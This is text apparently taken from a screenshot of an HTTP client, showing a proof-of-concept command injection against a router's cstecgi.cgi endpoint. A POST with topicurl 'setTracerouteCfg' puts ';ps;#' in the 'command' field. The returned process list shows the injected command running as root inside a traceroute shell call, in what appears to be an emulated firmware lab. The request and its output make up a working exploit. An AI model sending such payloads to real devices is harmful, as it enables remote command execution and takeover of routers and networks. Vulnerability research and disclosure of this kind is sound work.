 POST http://192.168.0.1/cgi-bin/cstecgi.cgi
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "topicurl": "setTracerouteCfg",
3 "num": "123",
4 "command": ";ps;#"
5 }
Body Cookies Headers (3) Test Results Status:
Pretty Raw Preview Visualize Text
33 65 root 1672 S /firmadyne/busybox telnetd -p 31338 -l /firmadyne/sh
34 66 root 1668 S /firmadyne/busybox sleep 36000
35 67 root 1676 S /firmadyne/sh
36 172 root 2072 S /usr/sbin/lighttpd -f /lighttp/lighttpd.conf
37 720 root 1668 S /firmadyne/busybox sleep 10
38 729 root 1668 S /firmadyne/busybox sleep 5
39 730 root 1576 S /www/cgi-bin/cstecgi.cgi
40 731 root 1548 S /bin/sh -c traceroute -m 123 ;ps;#&>/var/log/traceRo
41 733 root 1544 R ps
42 {
43 "success": true,
44 "error": null,
45 "lan_ip": "192.168.0.1",
46 "wtime": "0",
47 "reserv": "reserv"
48 }